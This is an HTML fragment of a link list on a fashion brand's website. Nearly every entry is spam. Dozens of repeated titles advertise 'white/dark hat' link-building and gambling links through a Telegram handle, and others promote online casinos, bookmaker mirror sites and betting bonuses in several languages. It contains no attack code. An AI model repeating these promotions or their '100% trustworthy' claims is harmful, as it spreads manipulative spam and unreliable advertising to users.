								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-21/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-22/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-23/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-24/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-25/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-26/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-27/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-2/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-3/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-4/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-5/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-6/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-7/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-8/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-9/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-10/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-11/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-12/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-13/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-14/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-15/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-16/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/uncategorized/%d1%84%d1%80%d0%b8%d1%81%d0%bf%d0%b8%d0%bd%d1%8b-%d0%b1%d0%b5%d0%b7-%d0%be%d1%82%d1%8b%d0%b3%d1%80%d1%8b%d1%88%d0%b0-%d0%b7%d0%b0-%d1%80%d0%b5%d0%b3%d0%b8%d1%81%d1%82%d1%80%d0%b0%d1%86%d0%b8%d1%8e/">Фриспины без отыгрыша за регистрацию с выводом &#8211; Легкий путь к выигрышу</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/uncategorized/%d0%bb%d1%83%d1%87%d1%88%d0%b8%d0%b5-%d0%b1%d0%be%d0%bd%d1%83%d1%81%d1%8b-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b3%d0%b4%d0%b5-%d0%bd%d0%b0%d0%b9%d1%82%d0%b8-%d0%b1%d0%b5%d0%b7%d0%b4%d0%b5%d0%bf/">Лучшие бонусы казино: Где найти бездепозитные бонусы</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/other/%d0%bd%d0%be%d0%b2%d1%8b%d0%b5-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d1%81-%d0%b1%d0%b5%d0%b7%d0%b4%d0%b5%d0%bf%d0%be%d0%b7%d0%b8%d1%82%d0%bd%d1%8b%d0%bc-%d0%b1/">Новые онлайн казино с бездепозитным бонусом: Пробуйте игры бесплатно</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/content2/slottica-online-casino-oyunlar-2251/">Slottica online casino oyunları</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/content2/yeni-bir-populer-cevrimici-oyun-platformudur-828/">yeni bir popüler çevrimiçi oyun platformudur,onların ana avantajları ve özellikleri bunlardır</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/casino/o-mais-interessante-cassino-e-apostas-esportivas-do-brasil-%e1%90%88-pin-u-2/">O Mais Interessante Cassino E Apostas Esportivas Do Brasil ᐈ Pin-u</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-links-for-gambling-telegram-happygrannypies-44/">BEST LINKS FOR GAMBLING!  TELEGRAM @happygrannypies WHITE HAT AND DARK HAT!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-links-for-gambling-telegram-happygrannypies-45/">BEST LINKS FOR GAMBLING!  TELEGRAM @happygrannypies WHITE HAT AND DARK HAT!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-links-for-gambling-telegram-happygrannypies-46/">BEST LINKS FOR GAMBLING!  TELEGRAM @happygrannypies WHITE HAT AND DARK HAT!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-links-for-gambling-telegram-happygrannypies-47/">BEST LINKS FOR GAMBLING!  TELEGRAM @happygrannypies WHITE HAT AND DARK HAT!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-links-for-gambling-telegram-happygrannypies-48/">BEST LINKS FOR GAMBLING!  TELEGRAM @happygrannypies WHITE HAT AND DARK HAT!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-links-for-gambling-telegram-happygrannypies-49/">BEST LINKS FOR GAMBLING!  TELEGRAM @happygrannypies WHITE HAT AND DARK HAT!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-links-for-gambling-telegram-happygrannypies-50/">BEST LINKS FOR GAMBLING!  TELEGRAM @happygrannypies WHITE HAT AND DARK HAT!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-links-for-gambling-telegram-happygrannypies-51/">BEST LINKS FOR GAMBLING!  TELEGRAM @happygrannypies WHITE HAT AND DARK HAT!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-links-for-gambling-telegram-happygrannypies-52/">BEST LINKS FOR GAMBLING!  TELEGRAM @happygrannypies WHITE HAT AND DARK HAT!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-links-for-gambling-telegram-happygrannypies-53/">BEST LINKS FOR GAMBLING!  TELEGRAM @happygrannypies WHITE HAT AND DARK HAT!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-links-for-gambling-telegram-happygrannypies-54/">BEST LINKS FOR GAMBLING!  TELEGRAM @happygrannypies WHITE HAT AND DARK HAT!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-links-for-gambling-telegram-happygrannypies-55/">BEST LINKS FOR GAMBLING!  TELEGRAM @happygrannypies WHITE HAT AND DARK HAT!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-links-for-gambling-telegram-happygrannypies-56/">BEST LINKS FOR GAMBLING!  TELEGRAM @happygrannypies WHITE HAT AND DARK HAT!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-links-for-gambling-telegram-happygrannypies-57/">BEST LINKS FOR GAMBLING!  TELEGRAM @happygrannypies WHITE HAT AND DARK HAT!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-links-for-gambling-telegram-happygrannypies-58/">BEST LINKS FOR GAMBLING!  TELEGRAM @happygrannypies WHITE HAT AND DARK HAT!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-links-for-gambling-telegram-happygrannypies-59/">BEST LINKS FOR GAMBLING!  TELEGRAM @happygrannypies WHITE HAT AND DARK HAT!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-links-for-gambling-telegram-happygrannypies-60/">BEST LINKS FOR GAMBLING!  TELEGRAM @happygrannypies WHITE HAT AND DARK HAT!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-links-for-gambling-telegram-happygrannypies-61/">BEST LINKS FOR GAMBLING!  TELEGRAM @happygrannypies WHITE HAT AND DARK HAT!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-links-for-gambling-telegram-happygrannypies-62/">BEST LINKS FOR GAMBLING!  TELEGRAM @happygrannypies WHITE HAT AND DARK HAT!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-links-for-gambling-telegram-happygrannypies-63/">BEST LINKS FOR GAMBLING!  TELEGRAM @happygrannypies WHITE HAT AND DARK HAT!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-links-for-gambling-telegram-happygrannypies/">BEST LINKS FOR GAMBLING!  TELEGRAM @happygrannypies WHITE HAT AND DARK HAT!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-links-for-gambling-telegram-happygrannypies-2/">BEST LINKS FOR GAMBLING!  TELEGRAM @happygrannypies WHITE HAT AND DARK HAT!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-links-for-gambling-telegram-happygrannypies-3/">BEST LINKS FOR GAMBLING!  TELEGRAM @happygrannypies WHITE HAT AND DARK HAT!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-links-for-gambling-telegram-happygrannypies-4/">BEST LINKS FOR GAMBLING!  TELEGRAM @happygrannypies WHITE HAT AND DARK HAT!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-links-for-gambling-telegram-happygrannypies-5/">BEST LINKS FOR GAMBLING!  TELEGRAM @happygrannypies WHITE HAT AND DARK HAT!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-links-for-gambling-telegram-happygrannypies-6/">BEST LINKS FOR GAMBLING!  TELEGRAM @happygrannypies WHITE HAT AND DARK HAT!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-links-for-gambling-telegram-happygrannypies-7/">BEST LINKS FOR GAMBLING!  TELEGRAM @happygrannypies WHITE HAT AND DARK HAT!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-links-for-gambling-telegram-happygrannypies-8/">BEST LINKS FOR GAMBLING!  TELEGRAM @happygrannypies WHITE HAT AND DARK HAT!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-links-for-gambling-telegram-happygrannypies-9/">BEST LINKS FOR GAMBLING!  TELEGRAM @happygrannypies WHITE HAT AND DARK HAT!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-links-for-gambling-telegram-happygrannypies-10/">BEST LINKS FOR GAMBLING!  TELEGRAM @happygrannypies WHITE HAT AND DARK HAT!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-links-for-gambling-telegram-happygrannypies-11/">BEST LINKS FOR GAMBLING!  TELEGRAM @happygrannypies WHITE HAT AND DARK HAT!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-links-for-gambling-telegram-happygrannypies-12/">BEST LINKS FOR GAMBLING!  TELEGRAM @happygrannypies WHITE HAT AND DARK HAT!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-links-for-gambling-telegram-happygrannypies-13/">BEST LINKS FOR GAMBLING!  TELEGRAM @happygrannypies WHITE HAT AND DARK HAT!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-links-for-gambling-telegram-happygrannypies-14/">BEST LINKS FOR GAMBLING!  TELEGRAM @happygrannypies WHITE HAT AND DARK HAT!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-links-for-gambling-telegram-happygrannypies-15/">BEST LINKS FOR GAMBLING!  TELEGRAM @happygrannypies WHITE HAT AND DARK HAT!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-links-for-gambling-telegram-happygrannypies-16/">BEST LINKS FOR GAMBLING!  TELEGRAM @happygrannypies WHITE HAT AND DARK HAT!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-links-for-gambling-telegram-happygrannypies-17/">BEST LINKS FOR GAMBLING!  TELEGRAM @happygrannypies WHITE HAT AND DARK HAT!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-links-for-gambling-telegram-happygrannypies-18/">BEST LINKS FOR GAMBLING!  TELEGRAM @happygrannypies WHITE HAT AND DARK HAT!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-links-for-gambling-telegram-happygrannypies-19/">BEST LINKS FOR GAMBLING!  TELEGRAM @happygrannypies WHITE HAT AND DARK HAT!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-links-for-gambling-telegram-happygrannypies-20/">BEST LINKS FOR GAMBLING!  TELEGRAM @happygrannypies WHITE HAT AND DARK HAT!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-links-for-gambling-telegram-happygrannypies-21/">BEST LINKS FOR GAMBLING!  TELEGRAM @happygrannypies WHITE HAT AND DARK HAT!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-links-for-gambling-telegram-happygrannypies-22/">BEST LINKS FOR GAMBLING!  TELEGRAM @happygrannypies WHITE HAT AND DARK HAT!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-links-for-gambling-telegram-happygrannypies-23/">BEST LINKS FOR GAMBLING!  TELEGRAM @happygrannypies WHITE HAT AND DARK HAT!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-links-for-gambling-telegram-happygrannypies-24/">BEST LINKS FOR GAMBLING!  TELEGRAM @happygrannypies WHITE HAT AND DARK HAT!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-links-for-gambling-telegram-happygrannypies-25/">BEST LINKS FOR GAMBLING!  TELEGRAM @happygrannypies WHITE HAT AND DARK HAT!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-links-for-gambling-telegram-happygrannypies-26/">BEST LINKS FOR GAMBLING!  TELEGRAM @happygrannypies WHITE HAT AND DARK HAT!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-links-for-gambling-telegram-happygrannypies-27/">BEST LINKS FOR GAMBLING!  TELEGRAM @happygrannypies WHITE HAT AND DARK HAT!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-links-for-gambling-telegram-happygrannypies-28/">BEST LINKS FOR GAMBLING!  TELEGRAM @happygrannypies WHITE HAT AND DARK HAT!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-links-for-gambling-telegram-happygrannypies-29/">BEST LINKS FOR GAMBLING!  TELEGRAM @happygrannypies WHITE HAT AND DARK HAT!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-links-for-gambling-telegram-happygrannypies-30/">BEST LINKS FOR GAMBLING!  TELEGRAM @happygrannypies WHITE HAT AND DARK HAT!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-links-for-gambling-telegram-happygrannypies-31/">BEST LINKS FOR GAMBLING!  TELEGRAM @happygrannypies WHITE HAT AND DARK HAT!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-links-for-gambling-telegram-happygrannypies-32/">BEST LINKS FOR GAMBLING!  TELEGRAM @happygrannypies WHITE HAT AND DARK HAT!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-links-for-gambling-telegram-happygrannypies-33/">BEST LINKS FOR GAMBLING!  TELEGRAM @happygrannypies WHITE HAT AND DARK HAT!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-links-for-gambling-telegram-happygrannypies-34/">BEST LINKS FOR GAMBLING!  TELEGRAM @happygrannypies WHITE HAT AND DARK HAT!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-links-for-gambling-telegram-happygrannypies-35/">BEST LINKS FOR GAMBLING!  TELEGRAM @happygrannypies WHITE HAT AND DARK HAT!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-links-for-gambling-telegram-happygrannypies-36/">BEST LINKS FOR GAMBLING!  TELEGRAM @happygrannypies WHITE HAT AND DARK HAT!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-links-for-gambling-telegram-happygrannypies-37/">BEST LINKS FOR GAMBLING!  TELEGRAM @happygrannypies WHITE HAT AND DARK HAT!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-links-for-gambling-telegram-happygrannypies-38/">BEST LINKS FOR GAMBLING!  TELEGRAM @happygrannypies WHITE HAT AND DARK HAT!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-links-for-gambling-telegram-happygrannypies-39/">BEST LINKS FOR GAMBLING!  TELEGRAM @happygrannypies WHITE HAT AND DARK HAT!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-links-for-gambling-telegram-happygrannypies-40/">BEST LINKS FOR GAMBLING!  TELEGRAM @happygrannypies WHITE HAT AND DARK HAT!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-links-for-gambling-telegram-happygrannypies-41/">BEST LINKS FOR GAMBLING!  TELEGRAM @happygrannypies WHITE HAT AND DARK HAT!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-links-for-gambling-telegram-happygrannypies-42/">BEST LINKS FOR GAMBLING!  TELEGRAM @happygrannypies WHITE HAT AND DARK HAT!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-links-for-gambling-telegram-happygrannypies-43/">BEST LINKS FOR GAMBLING!  TELEGRAM @happygrannypies WHITE HAT AND DARK HAT!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/ccasino/valorant-vp-satn-al-ndirimli-vp-fiyatlar-2024-10/">VALORANT VP Satın Al İndirimli VP Fiyatları 2024</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/h1-postojannye-bonusy-v-onlajn-klube-1xbet-2/"><h1>Постоянные бонусы в онлайн клубе 1xbet: категории и ключевые особенности вознаграждений</h1></a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/platjozhnye-sistemy-bukmekera-mostbet123uz/">Платёжные системы букмекера MostBet123uz</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/4x-bet-official-website-for-online-betting-casino-6/">4x Bet Official Website for Online Betting &#038; Casino in India97az</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-betting-apps-in-india-updated-june-2024-goal/">Best Betting Apps in India Updated June 2024 Goal com India</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/7slots/megapari-casino-tr-mega-pari-nin-resmi-web-sitesi-7/">Megapari Casino TR Mega Pari&#8217;nin resmi web sitesi</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/general/riobet-%d0%bb%d1%83%d1%87%d1%88%d0%b8%d0%b5-%d1%81%d0%be%d0%b2%d0%b5%d1%82%d1%8b-%d0%bf%d0%be-%d0%b8%d0%b3%d1%80%d0%b0%d0%bd%d0%b8%d0%b8-%d0%b2-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d1%81%d0%bb%d0%be/">Riobet: Лучшие Советы по Игрании в Онлайн Слоты</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/1/1win-oficialnyj-sajt-bk-1vin-vhod-na-zerkalo/">1win официальный сайт БК: 1Вин вход на зеркало букмекерской конторы</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/1/1win-oficialnyj-sajt-bk-1vin-vhod-na-zerkalo-2/">1win официальный сайт БК: 1Вин вход на зеркало букмекерской конторы</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/1/1win-oficialnyj-sajt-bk-1vin-vhod-na-zerkalo-3/">1win официальный сайт БК: 1Вин вход на зеркало букмекерской конторы</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/casino/7slots-giri-7slots-yeni-ve-guncel-giri-22/">7Slots Giriş, 7Slots Yeni ve Güncel Giriş</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/7slots/casper-excalibur-laptop-oyun-bilgisayar-g770-11/">Casper Excalibur Laptop Oyun Bilgisayarı G770</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/svsdvsfg/performans-tutkunlarna-ozel-notebook-lar-38/">Performans Tutkunlarına Özel Notebook&#8217;lar</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/forex-trading/gdzie-i-jak-zarobic-pieniadze-64-sposoby-zarobki/">GDZIE i JAK zarobić pieniądze? 64 sposoby + ZAROBKI jakie ..</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/casino777silverbitcoin/10-best-online-casinos-in-singapore-2024-compare/">10 Best Online Casinos in Singapore 2024 Compare Top Casinos</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/1/rejting-luchshih-onlajn-kazino-na-realnye-dengi/">Рейтинг лучших онлайн казино на реальные деньги 2024 года, ТОП 13 новых клубов в России Топ казино.Автор — fan171560809907447319814 мая, 16:49В мире азартных игр онлайн казино занимают особое место, предоставляя удобную возможность испытать удачу и получить выигрыш прямо из дома. В России, как и во многих других странах, интерес к онлайн казино продолжает расти. Стремительное развитие технологий и новые игровые платформы делают игровой процесс ещё более захватывающим и увлекательным. Для тех, кто ищет лучшие онлайн казино на реальные деньги в 2024 году, вот наш ТОП 13 новых клубов в России.Рейтинг Топ 13 новых казино онлайн на реальные деньги на рубли</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/1/rejting-luchshih-onlajn-kazino-na-realnye-dengi-2/">Рейтинг лучших онлайн казино на реальные деньги 2024 года, ТОП 13 новых клубов в России Топ казино.Автор — fan171560809907447319814 мая, 16:49В мире азартных игр онлайн казино занимают особое место, предоставляя удобную возможность испытать удачу и получить выигрыш прямо из дома. В России, как и во многих других странах, интерес к онлайн казино продолжает расти. Стремительное развитие технологий и новые игровые платформы делают игровой процесс ещё более захватывающим и увлекательным. Для тех, кто ищет лучшие онлайн казино на реальные деньги в 2024 году, вот наш ТОП 13 новых клубов в России.Рейтинг Топ 13 новых казино онлайн на реальные деньги на рубли</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/1/rejting-luchshih-onlajn-kazino-na-realnye-dengi-3/">Рейтинг лучших онлайн казино на реальные деньги 2024 года, ТОП 13 новых клубов в России Топ казино.Автор — fan171560809907447319814 мая, 16:49В мире азартных игр онлайн казино занимают особое место, предоставляя удобную возможность испытать удачу и получить выигрыш прямо из дома. В России, как и во многих других странах, интерес к онлайн казино продолжает расти. Стремительное развитие технологий и новые игровые платформы делают игровой процесс ещё более захватывающим и увлекательным. Для тех, кто ищет лучшие онлайн казино на реальные деньги в 2024 году, вот наш ТОП 13 новых клубов в России.Рейтинг Топ 13 новых казино онлайн на реальные деньги на рубли</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/1/rejting-luchshih-onlajn-kazino-na-realnye-dengi-4/">Рейтинг лучших онлайн казино на реальные деньги 2024 года, ТОП 13 новых клубов в России Топ казино.Автор — fan171560809907447319814 мая, 16:49В мире азартных игр онлайн казино занимают особое место, предоставляя удобную возможность испытать удачу и получить выигрыш прямо из дома. В России, как и во многих других странах, интерес к онлайн казино продолжает расти. Стремительное развитие технологий и новые игровые платформы делают игровой процесс ещё более захватывающим и увлекательным. Для тех, кто ищет лучшие онлайн казино на реальные деньги в 2024 году, вот наш ТОП 13 новых клубов в России.Рейтинг Топ 13 новых казино онлайн на реальные деньги на рубли</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/1/rejting-luchshih-onlajn-kazino-na-realnye-dengi-5/">Рейтинг лучших онлайн казино на реальные деньги 2024 года, ТОП 13 новых клубов в России Топ казино.Автор — fan171560809907447319814 мая, 16:49В мире азартных игр онлайн казино занимают особое место, предоставляя удобную возможность испытать удачу и получить выигрыш прямо из дома. В России, как и во многих других странах, интерес к онлайн казино продолжает расти. Стремительное развитие технологий и новые игровые платформы делают игровой процесс ещё более захватывающим и увлекательным. Для тех, кто ищет лучшие онлайн казино на реальные деньги в 2024 году, вот наш ТОП 13 новых клубов в России.Рейтинг Топ 13 новых казино онлайн на реальные деньги на рубли</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/uncategorized/riobet-%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%b8-%d1%80%d0%b5%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d0%b4%d0%b0%d1%86%d0%b8%d0%b8-%d0%bf%d0%be-%d0%b8%d0%b3%d1%80%d0%be%d0%b2%d1%8b%d0%bc-%d0%b0%d0%b2%d1%82%d0%be/">Riobet: Обзор и Рекомендации по Игровым Автоматам</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/test-4/">test</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/turkey-s-top-online-casinos-where-to-play-70/">Turkey&#8217;s Top Online Casinos: Where to Play</a></div>
